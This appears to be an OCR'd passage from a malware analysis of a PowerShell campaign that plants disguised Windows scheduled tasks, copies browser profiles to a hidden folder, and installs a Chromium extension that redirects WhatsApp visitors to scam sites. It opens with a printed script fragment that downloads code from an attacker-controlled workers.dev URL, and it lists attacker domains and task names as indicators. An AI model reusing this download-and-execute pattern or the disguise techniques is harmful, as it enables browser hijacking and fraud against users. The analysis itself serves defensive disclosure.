 4 $a.Headers.add('User-Agent1','asdsad345345')
5 $q = $a.DownloadString('https://ps.microsoft-toolbox.workers.dev/')
6 $q
Sending special headers to Cloudflare workers
What we know is that the malicious scripts only targeted users in the US and created numerous Scheduled Tasks
with the following names:
Microsoft\Windows\AppID\VerifiedCert
Microsoft\Windows\Application Experience\Maintenance
Microsoft\Windows\Services\CertPathCheck
Microsoft\Windows\Services\CertPathw
Microsoft\Windows\Servicing\ComponentCleanup
Microsoft\Windows\Servicing\ServiceCleanup
Microsoft\Windows\Shell\ObjectTask
Microsoft\Windows\Clip\ServiceCleanup
These scheduled tasks are used to configure various variables, create other scripts to be run by the tasks, and kill
processes, such as chrome.exe, msedge.exe, brave.exe, powershell.exe, python.exe, pythonw.exe, cdriver.exe, and
mdriver.exe.
It also created a hidden c:\systemfile folder and copied the default profiles for Chrome, Edge, and Brave
into the folder.
The PowerShell scripts created a Chromium extension within this folder to execute a script from
https://cdn2.alexrybak0555.workers.dev/ when the browser is started.
This script appears to be the main malicious component of this attack, and while it uploads geographic location
information about the victim, its malicious behavior is strangely only used to generate revenue by redirecting
to affiliate and referral URLs.
When users visit whatsapp.com, the script will redirect them to one of the following random URLs, which
"make money" scams, browser notifications scams, and promotions of unwanted software.